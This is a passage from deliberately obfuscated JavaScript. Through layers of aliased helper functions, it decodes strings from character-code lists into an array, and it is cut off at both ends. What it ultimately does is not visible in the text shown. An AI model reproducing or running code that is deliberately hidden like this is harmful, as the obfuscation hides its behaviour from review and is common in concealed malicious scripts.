0x5a4,0x1c9,-0x3)]),_0x11eefe[_0x32a4ab(0x3cc,0x3da,-0x166,0x840)](__inusc453,_0x11eefe['CIVnc'])),_0x11eefe['ECYFc'](__inusc453,_0x42473f(0xbf,-0x479,0x1da,0x32))),_0x11eefe[_0x42473f(0x2d6,0x691,0x644,0x8c8)](_0x11eefe[_0x42473f(0xa3a,0xab1,0x6fc,0x27f)](__inusc453,'116,103,12'+_0x42473f(0x9be,0x72e,0x510,0x30f)),_0x11eefe[_0x32a4ab(0x99a,0x6dc,0xda2,0xc0a)](__inusc453,_0x11eefe[_0x42473f(0x2ee,0x659,0x512,0x27e)])),_0x11eefe[_0x42473f(0x814,0x822,0x302,0x8d4)](_0x11eefe[_0x32a4ab(-0xb6,0x285,0x17e,-0x135)](_0x11eefe[_0x42473f(0x970,0x5a5,0x84e,0x4a6)](__inusc453,_0x11eefe[_0x42473f(0x5b2,0xaed,0x74e,0x1a4)]),__inusc453(_0x32a4ab(0x1ee,0x168,0x56d,-0x2e0))),_0x11eefe[_0x32a4ab(0x7b6,0xb01,0xb3f,0x614)](__inusc453,'110')),_0x11eefe[_0x32a4ab(0x7cf,0x651,0x22e,0xa8a)](_0x11eefe[_0x42473f(0x907,0x9d2,0xc18,0xaa1)](__inusc453,_0x11eefe[_0x42473f(0xde0,0x7d4,0xb7d,0x630)]),_0x11eefe[_0x42473f(0x9c8,0xc1d,0x8a5,0xb41)](__inusc453,_0x11eefe[_0x32a4ab(-0x8f,-0x51c,0x1ca,0x519)])),_0x11eefe[_0x32a4ab(0x37e,0x209,0x7c5,0x3e0)](_0x11eefe['TyHGs'](__inusc453,_0x11eefe[_0x42473f(0x4a1,0x4cb,0x37d,0x153)]),_0x11eefe[_0x32a4ab(0x708,0x560,0x4c4,0xc9b)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x372,0xe42,0xbf3)])),_0x11eefe[_0x32a4ab(0x81d,0x7c8,0x2f6,0x6e7)](_0x11eefe['jftxs'](_0x11eefe[_0x42473f(0x754,0x1017,0xce7,0x723)](__inusc453,_0x11eefe[_0x42473f(0x5ef,0x3ba,0x4ea,0x6bd)]),_0x11eefe['ZPbWx'](__inusc453,_0x11eefe['zBWQP'])),__inusc453(_0x11eefe[_0x32a4ab(0x424,0x8c4,-0x211,0x198)]))+__inusc453(_0x11eefe[_0x42473f(0x463,-0x163,0x256,0x7d)]),_0x11eefe[_0x32a4ab(0x8b2,0x3ba,0x6a5,0xcd9)](__inusc453,'113,107,10'+_0x32a4ab(0x68d,0x8b,0xc4e,0xaed)+_0x32a4ab(-0x1e1,-0x339,0x422,-0x5a))+_0x11eefe['TyHGs'](__inusc453,_0x32a4ab(0x18b,0x9d,-0x44b,0x140)),_0x11eefe[_0x42473f(0x2c1,0x157,0x755,0x186)](__inusc453,_0x11eefe[_0x32a4ab(0x81e,0x455,0x262,0xde7)])+_0x11eefe[_0x32a4ab(0x19b,0x63,-0x396,0x7bc)](__inusc453,_0x11eefe[_0x42473f(0x4ef,0x45f,0x512,0x7ce)]),_0x11eefe[_0x42473f(0x1f3,0x53c,0x298,0x3d0)](_0x11eefe['keQyU'](_0x11eefe['PDFwp'](__inusc453,_0x32a4ab(-0x222,-0x3e0,-0x27a,-0x20a)),_0x11eefe[_0x42473f(0xf33,0xfcb,0xc3b,0xe07)](__inusc453,'115,103,10'+'4,106,122,'+_0x42473f(0x37c,0x7c6,0x1b3,0x239)+_0x32a4ab(0x5d0,0x84f,0xc2a,0xb89)+_0x42473f(0x54a,0x495,0x699,0xa44)))+_0x11eefe[_0x42473f(0xab5,0x97a,0xaa1,0x10ad)](__inusc453,_0x42473f(0x98d,0x1d3,0x4c4,0x20e)),_0x11eefe[_0x32a4ab(-0xb3,0x46e,0x1b6,0x400)](__inusc453,_0x11eefe[_0x42473f(0x11b,0x1f9,0x512,0xa61)])),_0x11eefe[_0x32a4ab(0x86,0x67b,-0x44a,-0x388)](_0x11eefe['toskZ'](_0x11eefe[_0x42473f(0x13a,0x824,0x576,0xb75)](__inusc453,'108,99'),_0x11eefe[_0x32a4ab(-0x64,-0x1d1,0x357,-0x315)](__inusc453,_0x11eefe['qEepE'])),_0x11eefe[_0x32a4ab(0x89d,0xc9e,0xb6d,0xce6)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x7ef,0xdb1,0x526,0x58f)](_0x11eefe['zOLir'](__inusc453,_0x11eefe['gsFcL']),_0x11eefe[_0x32a4ab(0x81a,0x525,0x962,0xdec)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x511,0x1030,0x669)])),_0x11eefe[_0x42473f(0x632,-0x4ba,0xda,0x21a)](__inusc453(_0x11eefe[_0x42473f(0xb71,0x97b,0x921,0x9ce)])+_0x11eefe[_0x32a4ab(-0x1a4,-0x5f2,0x2ff,-0x2fb)](__inusc453,_0x42473f(0x823,0x193,0x27e,0x852)),__inusc453(_0x11eefe[_0x42473f(0x3a,0x811,0x67c,0x2f6)])),_0x11eefe[_0x32a4ab(-0x220,-0x523,-0x2a2,0x1f)](_0x11eefe['PiktS'](_0x11eefe[_0x32a4ab(0x65d,0x2cc,0xc3b,0x126)](__inusc453(_0x11eefe[_0x32a4ab(0x9b3,0xee5,0xbca,0x3bc)]),__inusc453(_0x11eefe[_0x32a4ab(0x224,-0xdd,0x450,-0x3da)]))+_0x11eefe[_0x32a4ab(0x2a0,0x697,-0xf0,0x855)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x448,0x391,-0x1f5)]),_0x11eefe['yLVAK'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x5c7,-0x482,0xa4)])),_0x11eefe[_0x42473f(0x8b4,0xa36,0x84f,0x44a)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x718,0x82c,0x32d)])),_0x11eefe[_0x32a4ab(0x767,0x49f,0x354,0x4f0)](_0x11eefe['IXLpJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x21d,-0x5d3,-0x3a,0xb7)]),__inusc453(_0x11eefe[_0x42473f(0x5d,0x310,0x512,0x834)])),_0x11eefe[_0x32a4ab(-0x14f,0xc5,-0x771,-0x218)](_0x11eefe['kYaHH'](__inusc453,_0x32a4ab(0x79d,0xbf6,0xd5c,0x80f)+',121,119,1'+_0x32a4ab(0xa4a,0x53c,0xa68,0x917)),__inusc453(_0x32a4ab(0x863,0x272,0xa3b,0xb4d))),_0x11eefe[_0x32a4ab(-0x226,0x18e,0x344,-0xa9)](_0x11eefe['VwgBG'](_0x11eefe[_0x32a4ab(0x1b9,-0x9c,0x33f,0x8)](__inusc453,_0x32a4ab(0x2ab,-0x173,-0x58,0x1c8)+',122,110,1'+_0x42473f(0x118b,0x5a1,0xbb6,0x9dd)),_0x11eefe[_0x42473f(0x30a,0x57e,0x2bb,-0xbe)](__inusc453,_0x11eefe[_0x42473f(0x4c2,0x2e9,0x7b6,0x665)])),_0x11eefe[_0x42473f(0x543,-0x148,0x272,0x5ca)](__inusc453,_0x32a4ab(0x1d6,-0x431,-0xfe,-0x146))),_0x11eefe[_0x42473f(0x489,0xd3b,0xa39,0x9c1)](_0x11eefe[_0x42473f(0x45b,0xf7,0x293,-0x312)](_0x11eefe[_0x32a4ab(0x455,0x666,0x990,-0x112)](__inusc453(_0x11eefe['JKdfU']),__inusc453(_0x11eefe[_0x32a4ab(0x369,0x2c9,0x7d0,0x8a3)])),_0x11eefe[_0x32a4ab(0xa2c,0x5ad,0x8f1,0x9eb)](__inusc453,_0x32a4ab(0x731,0x14a,0x358,0x8b9))),_0x11eefe[_0x42473f(0x7ae,-0x264,0x38d,0x7fb)](__inusc453,_0x11eefe[_0x42473f(0x340,0x42f,0x3aa,-0x2a)])),_0x11eefe[_0x42473f(0x24,0x51d,0x14f,-0x4f9)](_0x11eefe[_0x42473f(0x48a,0x11e,0x544,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ca,-0x1e5,0x1e,0x16f)]),_0x11eefe[_0x42473f(0xafe,0xc74,0xba3,0x8b7)](__inusc453,_0x11eefe[_0x32a4ab(0x890,0x353,0xcfe,0x3ca)])),_0x11eefe['masmy'](_0x11eefe['UsCDo'](__inusc453,_0x11eefe['RSLjK']),_0x11eefe[_0x32a4ab(0x8a1,0x2cd,0x850,0xb78)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9ba,0x55f,0x3eb)])),_0x11eefe[_0x32a4ab(0x5a8,0x9e6,0x6c2,0x259)](_0x11eefe[_0x32a4ab(0x2c,0x272,0x50e,0x2b7)](_0x11eefe[_0x32a4ab(0x148,0x189,-0x220,0x212)](__inusc453,_0x11eefe['tqUZq'])+_0x11eefe[_0x42473f(0xc51,0xbe1,0x70a,0x52c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1b4,-0x203,-0x570,0x8a)]),_0x11eefe[_0x42473f(0x11d4,0x894,0xd05,0x12f5)](__inusc453,_0x42473f(-0x3f,-0x30b,0x262,0x79e)))+__inusc453('100,113'),_0x11eefe[_0x32a4ab(0x1e5,0x5b0,0x2ef,0x508)](__inusc453,_0x32a4ab(-0x23b,0x1f,0x1da,-0x155))),_0x11eefe[_0x42473f(0x24e,0x1ea,0x61a,0x9e8)](_0x11eefe[_0x42473f(0xbac,0xa4,0x6c5,0x80d)](_0x11eefe[_0x42473f(0x563,0x629,0x226,0x237)](__inusc453,_0x11eefe[_0x42473f(0xf0b,0x5cc,0x9ee,0x443)])+_0x11eefe[_0x32a4ab(0x5f9,0x6e8,0x29a,0x835)](__inusc453,_0x11eefe[_0x42473f(0xacd,0x805,0x7cc,0xca5)]),__inusc453(_0x11eefe['SZiPX'])),_0x11eefe[_0x32a4ab(0x249,-0x66,-0x18,-0x1c0)](__inusc453,_0x11eefe[_0x42473f(0x6f3,0x7da,0x399,0x497)]))+_0x11eefe['lqqJx'](__inusc453,_0x11eefe['wCIEe']),_0x11eefe[_0x42473f(0xaac,0x8b9,0x540,0x1f4)](_0x11eefe[_0x32a4ab(0x505,0x95c,0x6ef,-0x7f)](_0x11eefe[_0x42473f(0x34f,0x55a,0x72d,0x8b7)](_0x11eefe[_0x32a4ab(-0x7b,0x33d,-0x2a9,0x23f)](_0x11eefe['XYEZz'](__inusc453,_0x11eefe['NMndD']),_0x11eefe[_0x42473f(0x96b,0xf98,0xa83,0x96f)](__inusc453,_0x11eefe[_0x32a4ab(0x55d,0x805,0x200,0x13e)])),_0x11eefe[_0x42473f(0x4e1,-0xa1,0x408,0x94e)](__inusc453,_0x11eefe[_0x32a4ab(0x4e0,-0x12f,0x622,0x94a)])),_0x11eefe['qQsCG'](__inusc453,_0x11eefe[_0x42473f(0x622,-0x457,0x106,0x376)])),_0x11eefe[_0x42473f(0x87e,0x30a,0x530,0x552)](__inusc453,'110')),_0x11eefe[_0x32a4ab(-0x3f,0x38a,0x474,-0x4f0)](_0x11eefe[_0x32a4ab(0xa3d,0xd33,0x518,0x5a2)](_0x11eefe[_0x32a4ab(0x4fd,-0xce,0x570,0x4c1)](_0x11eefe[_0x32a4ab(0x773,0xa52,0x289,0xcd8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1f4,-0x235,-0x225,-0x259)]),_0x11eefe[_0x32a4ab(0x2e9,0x83f,-0x11b,0x5ce)](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x24f,-0x81,-0x2d7)])),_0x11eefe[_0x32a4ab(0x16,0x39d,-0x404,0x4d6)](__inusc453,_0x42473f(0x556,0x8c1,0x8f1,0x3b6))),_0x11eefe[_0x32a4ab(0x2a,0x60,-0x25e,0x4a9)](__inusc453,_0x11eefe[_0x42473f(0x7a0,0x124d,0xd10,0xc24)])),_0x11eefe[_0x42473f(0x74c,0x5c7,0x56c,0x5b1)](__inusc453,_0x11eefe[_0x42473f(0x2d1,0x8ab,0x886,0x625)])+_0x11eefe[_0x42473f(0xc06,0x8ac,0xd01,0xebb)](__inusc453,_0x11eefe[_0x42473f(0xbf3,0x847,0x64c,0xc6b)])+__inusc453(_0x11eefe[_0x42473f(0xd5,0x462,0x106,-0x341)])+__inusc453(_0x11eefe[_0x42473f(0x225,0x7c1,0x512,0x1b9)]),_0x11eefe['ZtClv'](_0x11eefe[_0x32a4ab(0x70,0x62,-0xd7,0x157)](__inusc453,_0x11eefe[_0x32a4ab(0x2e7,0x363,0x8ff,0x837)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x140,0x62b,0x500)])),_0x11eefe[_0x32a4ab(0x2ca,-0x253,-0x316,0x20a)](__inusc453,_0x11eefe[_0x42473f(0x9b5,0x46e,0xa7b,0xc7e)])+_0x11eefe['ZESnr'](__inusc453,_0x11eefe[_0x32a4ab(-0x193,-0x169,-0x6a1,0x4bf)]),_0x11eefe[_0x42473f(0x8e8,0x109b,0xcfd,0xd30)](__inusc453(_0x11eefe[_0x42473f(0x1043,0x5c8,0xb1c,0x504)]),_0x11eefe[_0x32a4ab(-0xab,-0x18b,-0x654,-0x363)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x926,0x671,0x81b,0xace)](_0x11eefe[_0x32a4ab(-0xef,-0x3f2,-0x341,0x4d1)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['PkYqb'](__inusc453,_0x11eefe[_0x42473f(0x24d,-0x4d4,0x105,-0x357)])),_0x11eefe[_0x32a4ab(0x4f3,-0x92,-0x78,0x93d)](_0x11eefe['xALTq'](_0x11eefe['iIkeZ'](_0x11eefe[_0x32a4ab(0x301,0x85b,0x224,0x235)](_0x11eefe[_0x32a4ab(0x415,0x41d,0x4f9,-0x116)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x3dd,0x13f,-0x9e)]),_0x11eefe[_0x42473f(0xf9b,0x9bc,0xc1f,0xf16)](__inusc453,_0x11eefe[_0x42473f(-0x16a,-0x6e,0x269,0x47c)])),_0x11eefe[_0x42473f(0x981,0xa72,0x583,0x33d)](__inusc453,'117,119')),_0x11eefe['wtEVs'](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x80e,0x14a,0x98b)]))+_0x11eefe[_0x32a4ab(0x4aa,0x507,0x148,0x5e9)](__inusc453,_0x42473f(0x333,0x2e9,0x8f1,0xc28)),_0x11eefe[_0x42473f(0xbc7,0x6fe,0xb30,0x652)](__inusc453,_0x42473f(0xae8,0xac9,0x4ac,0x5a6))),_0x11eefe[_0x42473f(0x4f3,0x38c,0x2ef,0x4c4)](_0x11eefe[_0x32a4ab(0x72c,0x2e4,0x3e3,0xa8f)](_0x11eefe[_0x42473f(-0x19c,0x6b5,0x188,0x59a)](__inusc453,_0x11eefe['WJspu']),_0x11eefe[_0x32a4ab(0x6da,0x3f8,0x84d,0x1d2)](__inusc453,_0x11eefe['nvPYV'])),_0x11eefe[_0x32a4ab(0x379,0x975,0x627,0x47)](__inusc453,_0x11eefe['QOcgE'])),_0x11eefe[_0x32a4ab(-0x2a,0x178,0x108,0x78)](_0x11eefe[_0x42473f(0x740,0x115d,0xb21,0x1118)](_0x11eefe['frTig'](_0x11eefe[_0x42473f(0x72d,-0x1c1,0x260,0x29e)](__inusc453,_0x11eefe[_0x32a4ab(-0x173,-0x1e1,-0x6bd,-0x759)])+_0x11eefe['DJkND'](__inusc453,_0x11eefe[_0x42473f(0xa74,0xcdf,0x9a3,0x8a9)]),__inusc453(_0x11eefe[_0x32a4ab(0x25f,0x250,-0x3ea,0x444)])),__inusc453(_0x11eefe['vQBvI'])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x4ea,0x7b8,0x259,0x9c1)](_0x11eefe[_0x42473f(0xe2c,0x864,0x9c6,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(-0x95,0x180,0x1f7,-0x32)]),__inusc453(_0x11eefe[_0x42473f(-0x118,-0x76,0x362,-0x2e9)])),_0x11eefe['DLWQe'](_0x11eefe[_0x42473f(0x4e0,0xe3c,0x877,0x39e)](_0x11eefe['agzMq'](__inusc453,_0x11eefe[_0x32a4ab(0x6ec,0x8de,0x573,0x7b4)]),_0x11eefe[_0x32a4ab(0x1be,-0x3ff,-0xd5,0xa)](__inusc453,_0x11eefe['nKuov'])),_0x11eefe[_0x42473f(0xaba,0x636,0xb9d,0xa4d)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x4c4,0x5c1,-0x2b3)]))+_0x11eefe[_0x42473f(0xbb4,0x53b,0x6d9,0x981)](__inusc453,'112,111'),_0x11eefe[_0x32a4ab(0x85e,0xa11,0xae6,0x419)](__inusc453,_0x11eefe['dERJq']),_0x11eefe['RCEZO'](__inusc453(_0x42473f(-0x5b,0x1a1,0x2f9,-0x2b3)),_0x11eefe[_0x42473f(0xa8c,0xab7,0x489,0x73f)](__inusc453,_0x11eefe[_0x32a4ab(-0x150,-0xa0,-0x10,-0x3e9)]))+_0x11eefe[_0x42473f(0x5d4,0xb6,0x415,-0x3e)](__inusc453,_0x11eefe[_0x42473f(0xb60,0x9ad,0xd10,0x6dd)]),_0x11eefe[_0x32a4ab(0x166,-0xa2,0x351,-0x31c)](_0x11eefe[_0x32a4ab(0x2d,0x2a3,-0x34,-0x3a5)](_0x11eefe['mUCdM'](__inusc453,_0x11eefe[_0x42473f(0x4dc,0x9d6,0xa94,0x85b)]),__inusc453('110')),_0x11eefe[_0x42473f(-0x2f,0x8d8,0x4cb,0x796)](__inusc453,_0x11eefe[_0x42473f(0x838,0x977,0x58f,0x6dc)]))+_0x11eefe[_0x32a4ab(0x33e,0x742,-0x12a,0x54a)](__inusc453,_0x11eefe[_0x42473f(0x8bc,0x4e3,0x512,0x217)]),_0x11eefe['YoeNZ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1f7,-0x6a,-0x5a9,-0x4b4)])+__inusc453(_0x11eefe[_0x42473f(-0x1ea,0x13,0x344,-0x230)]),_0x11eefe['QerMU'](__inusc453(_0x11eefe[_0x42473f(0x918,-0xc3,0x368,0x27e)]),_0x11eefe[_0x32a4ab(0x280,-0xd9,0x17b,0x49e)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x1d1,0x1b3,0x4d6)])),_0x11eefe[_0x32a4ab(0x597,0x644,0x46e,0x3aa)](_0x11eefe[_0x32a4ab(0x8f7,0xcf6,0xbc2,0xf34)](__inusc453(_0x11eefe[_0x32a4ab(0x416,0x284,0x923,0x747)]),__inusc453('109')),_0x11eefe['GPOnH'](__inusc453,_0x32a4ab(0x562,0x9ae,0x5ac,0x357)+_0x32a4ab(0x22d,0x867,-0x1b9,-0x3d1))),_0x11eefe['tmHGe'](_0x11eefe[_0x42473f(0x394,0x38a,0x5b9,0xad9)](_0x11eefe[_0x32a4ab(0x67f,0x282,0xaf3,0x422)](_0x11eefe[_0x42473f(0x45a,0xd5b,0x9c4,0xf18)](_0x11eefe[_0x42473f(0x882,0xcfa,0xcd8,0x6df)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x32a4ab(0x630,0x7fe,0x7b5,0x111)](__inusc453,'102,112,10'+_0x32a4ab(0x560,0x84e,0x18d,0x1fe))),__inusc453(_0x32a4ab(0x6cf,0x7d5,0x620,0x1f3))),_0x11eefe[_0x42473f(0x7ad,0x2ad,0x556,0x83c)](__inusc453,_0x11eefe[_0x42473f(0x968,0xd1d,0x872,0x29f)])),_0x11eefe[_0x32a4ab(0x8f8,0xbd2,0xac6,0xcd5)](__inusc453,_0x11eefe[_0x42473f(0x594,0x7ab,0x512,0x453)])),_0x11eefe[_0x32a4ab(0x7d2,0xd33,0x957,0x653)](_0x11eefe['wQDxN'](__inusc453,_0x11eefe[_0x42473f(0xc71,0x44a,0x9c5,0xadd)]),__inusc453(_0x11eefe[_0x42473f(0xed3,0x68c,0xa16,0x55d)])),_0x11eefe[_0x32a4ab(0x564,0xbc0,0x90a,0x6ea)](__inusc453,_0x11eefe[_0x42473f(0x52f,0xd37,0x7d8,0x1a3)])+_0x11eefe[_0x42473f(0x962,0x769,0xd42,0xef6)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9f0,0x879,0x94e)]),_0x11eefe[_0x32a4ab(-0xa9,-0x54a,-0x124,0xad)](_0x11eefe[_0x42473f(0xf0b,0x41b,0xa5f,0x55f)](_0x11eefe[_0x42473f(0xd87,0xb72,0x88b,0x5bf)](__inusc453,_0x11eefe['pKovq']),_0x11eefe[_0x42473f(0x11a9,0x10a4,0xc96,0x93c)](__inusc453,_0x11eefe[_0x42473f(0xd04,0xe02,0x8d3,0x906)])),_0x11eefe[_0x32a4ab(0x89b,0x536,0x66f,0x538)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x321,0x782,0x9c)])),_0x11eefe[_0x42473f(0xdde,0xf2b,0xbf2,0xf20)](_0x11eefe[_0x42473f(0x1030,0xcb7,0xb09,0x1107)](__inusc453,_0x11eefe[_0x42473f(0x669,0x582,0x96d,0x986)])+_0x11eefe[_0x32a4ab(0x252,0x585,0x393,-0xb0)](__inusc453,_0x42473f(0xbca,0xc2b,0x736,0x869)),_0x11eefe[_0x32a4ab(0x481,-0x1c8,0x8bd,0x669)](__inusc453,_0x11eefe['UuGqG']))+_0x11eefe['EJjOG'](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x50e,0x7ee,0xa29)]),_0x11eefe['OxmqS'](_0x11eefe[_0x32a4ab(0x3fb,0x89,0x1a5,0x347)](_0x11eefe[_0x42473f(0xb57,0xe91,0x9ef,0x8ff)](_0x11eefe['hbxha'](__inusc453,_0x11eefe['iaqOg']),_0x11eefe[_0x42473f(-0x186,0x6ee,0x145,0x332)](__inusc453,_0x11eefe[_0x32a4ab(0x924,0x9cb,0x46b,0x34e)])),_0x11eefe[_0x42473f(0xeb4,0x12e4,0xd17,0xe45)](__inusc453,_0x11eefe['hxeZg'])),__inusc453(_0x32a4ab(-0x23b,-0x5a3,-0x36c,0x1b6))),_0x11eefe[_0x32a4ab(0x29f,-0x92,0x53a,0x1a1)](_0x11eefe[_0x32a4ab(0x446,0x9fd,0x3e8,0x23f)](__inusc453,_0x32a4ab(0x62,-0x424,-0x245,0x185)),_0x11eefe[_0x42473f(-0x1d0,0x6e9,0x290,0x504)](__inusc453,_0x11eefe[_0x32a4ab(0x268,0x52,0x527,-0x24)])),_0x11eefe[_0x32a4ab(-0xa9,0x4d9,-0x5ad,-0x627)](_0x11eefe[_0x42473f(0x1025,0xe21,0xc84,0xe73)](__inusc453,_0x32a4ab(0x6cb,0x895,0xc97,0x93c)+',111,121,1'+_0x32a4ab(0x105,-0xa0,0x17e,0x8a)),_0x11eefe['ShVlc'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3,0x618,0x306)]))+_0x11eefe[_0x42473f(0x10f0,0xadb,0xcf8,0xcde)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['bKFCO'](__inusc453,_0x11eefe[_0x42473f(0x91a,0x524,0x785,0x6b6)]),_0x11eefe[_0x42473f(0x7ff,0x260,0x49c,0x2e4)](_0x11eefe[_0x32a4ab(0x2,-0x5e8,0x273,0x3e9)](__inusc453,_0x11eefe[_0x42473f(-0xfe,0x582,0x2d3,0x331)]),_0x11eefe[_0x32a4ab(0x685,0x18f,0x4d7,0xad6)](__inusc453,_0x42473f(0x61c,0x4e3,0x838,0x414)+_0x32a4ab(0x22d,0x7c8,-0x2c1,0x89))),_0x11eefe[_0x32a4ab(0x404,0x721,0x86f,0x34d)](_0x11eefe['TesVh'](__inusc453,_0x11eefe[_0x32a4ab(0x53d,0x8ae,0x5fb,0x7ab)])+_0x11eefe['wblGK'](__inusc453,_0x11eefe[_0x42473f(0x351,-0x33c,0x10d,0x93)]),__inusc453(_0x42473f(0x2f2,0xf,0x4c4,0x287)))+_0x11eefe[_0x42473f(0x650,0x978,0x466,0xb4)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6b7,0x741,0x5c2)]),_0x11eefe['wyxeo'](__inusc453,_0x11eefe[_0x32a4ab(0x256,0x503,-0x3d1,0x766)])+_0x11eefe['ISuIT'](__inusc453,_0x11eefe[_0x42473f(0x63b,0x385,0x8e6,0x2ec)]),_0x11eefe['GpkPi'](_0x11eefe[_0x32a4ab(0x652,0x17e,0x79d,0xafb)](_0x11eefe[_0x42473f(-0x344,-0x4fc,0x124,-0x176)](__inusc453,_0x11eefe[_0x42473f(0xce8,0xb24,0xad2,0x100d)]),_0x11eefe[_0x32a4ab(0x6ae,0x1f1,0xcaa,0xca6)](__inusc453,_0x32a4ab(0x485,0x9c9,0x2db,0x41d))),_0x11eefe[_0x32a4ab(-0x23a,-0x334,0x329,0x3d3)](__inusc453,_0x32a4ab(0x1d6,0x80a,-0x28d,-0x46))),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0xec,0x444,0x119,0xa0)](__inusc453,_0x32a4ab(0x1ad,0x5c9,0x17f,-0x3ed)+_0x32a4ab(0x905,0xcff,0xf0d,0x821)+_0x32a4ab(-0x22c,-0x4cc,-0x45e,-0x798)),__inusc453(_0x11eefe[_0x42473f(0x745,0x1293,0xd10,0xd1f)])),_0x11eefe[_0x42473f(-0xed,0x28b,0x1f1,-0x111)](_0x11eefe[_0x42473f(0x2e3,0x298,0x2f2,-0x13f)](__inusc453,_0x11eefe[_0x32a4ab(0x2b5,-0x2de,0x45e,0x27d)]),_0x11eefe['zfewV'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x8fb,0xa02,0xe75,0x45d)](_0x11eefe['PMkaI'](__inusc453,_0x32a4ab(0x3ba,0x78c,0x886,0x3e2)+',118,122,1'+_0x42473f(0x49b,0xdfc,0xa81,0x820)+_0x42473f(0x797,0xaa0,0x747,0x543)+_0x32a4ab(0x843,0x9c5,0x40e,0xcad)+_0x42473f(-0x47b,-0x113,0xb3,0xd)),_0x11eefe[_0x32a4ab(0x8f8,0xc21,0xc6d,0x940)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0xa12,0x792,0xb48,0x611)](_0x11eefe['PTZvR'](__inusc453,_0x11eefe['ZnwZd']),_0x11eefe['uiYYt'](__inusc453,_0x32a4ab(0x6df,0x14b,0xcb7,0xaa6))),__inusc453(_0x42473f(-0x340,0x716,0x24d,0x3e5)+_0x32a4ab(0x35b,0x392,0x716,0x85e)+_0x32a4ab(0x8fa,0xb6f,0x61e,0x7cd)+_0x32a4ab(0x840,0x8bb,0xcb6,0x570)+'110,123,12'+'2'),_0x11eefe[_0x32a4ab(0x4a0,0x1b2,-0x13f,0x92c)](_0x11eefe[_0x32a4ab(0x6fb,0x3d9,0x3e6,0x514)](_0x11eefe['CrEvA'](_0x11eefe[_0x32a4ab(0x29d,0x145,0xf9,0x500)](_0x11eefe[_0x42473f(0xef1,0xc31,0xc75,0xb4b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,0x94c,-0xe4,-0x26)]),_0x11eefe['Cofnk'](__inusc453,'104,99')),__inusc453(_0x32a4ab(0x106,0x5f9,0x63a,-0x417)+'7,105,104')),_0x11eefe['hKcwm'](__inusc453,_0x11eefe[_0x42473f(-0x2a5,-0x2d9,0x106,0xf5)])),_0x11eefe[_0x32a4ab(0x121,0x23b,-0x1e8,0x60)](__inusc453,_0x42473f(0x34c,0x319,0x9b,-0x28c))),__inusc453(_0x32a4ab(0x3cb,0x602,0x9cb,0x79e)+_0x32a4ab(0x10c,0x5cc,-0x158,0x4c5)+_0x42473f(0x7d5,-0x33,0x541,0x488)+',108,117,1'+_0x42473f(0x8d4,0xb0b,0x98c,0x4e3)+_0x32a4ab(0xdd,0x608,0xf7,0x188)),_0x11eefe['NKTTX'](_0x11eefe['nHyla'](__inusc453,_0x11eefe[_0x32a4ab(0x3a0,-0x6f,0x28f,0x4b2)]),__inusc453(_0x11eefe[_0x32a4ab(0x77,0x650,-0x501,0x4a0)])),_0x11eefe['lskth'](_0x11eefe[_0x42473f(0x4a1,0x88a,0x6c8,0x2b7)](__inusc453,_0x11eefe[_0x32a4ab(-0x10b,-0xe5,-0x609,-0x1c3)]),_0x11eefe[_0x32a4ab(0x9fc,0x8bd,0x4c2,0x6dc)](__inusc453,_0x32a4ab(-0x23b,-0x610,-0x505,0x1db))),_0x11eefe[_0x32a4ab(0x6b,-0x40c,-0x4fa,0xda)](_0x11eefe[_0x42473f(0x8e7,0xf22,0xcce,0x1298)](__inusc453,_0x11eefe['NdOuJ']),__inusc453(_0x42473f(0x884,0x988,0xa77,0xe35)+_0x42473f(-0x1ee,-0x43,0x42b,0x732)+_0x42473f(0x66e,0x96b,0x94d,0x69b))),_0x11eefe[_0x42473f(0x97b,0x4b0,0x454,0x48f)](_0x11eefe[_0x42473f(-0x30d,0x67e,0xdb,0x28f)](_0x11eefe[_0x42473f(0xb4b,0x9c0,0xb81,0xfcb)](__inusc453,_0x11eefe['tHECL']),_0x11eefe[_0x42473f(0x384,0x50d,0x880,0xc6e)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(-0x1a1,-0x4ef,0x4b4,0x2e3)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x53f,0xafb,0x682,0x6fc)](_0x11eefe[_0x32a4ab(0x87b,0x8e4,0xa87,0xdb2)](__inusc453(_0x11eefe[_0x32a4ab(0x42e,0x963,0x585,0x386)]),_0x11eefe[_0x42473f(0x659,0x629,0x6cd,0x28e)](__inusc453,_0x11eefe[_0x32a4ab(0x7a7,0x29f,0xa61,0x9b5)])),_0x11eefe[_0x32a4ab(-0x3d,0x5b6,-0x26d,-0x95)](__inusc453,_0x11eefe[_0x42473f(0xf8,0x62,0x32e,0x1da)])),__inusc453(_0x11eefe['xtZVE'])+_0x11eefe[_0x32a4ab(0x996,0x7d7,0x7a5,0x53e)](__in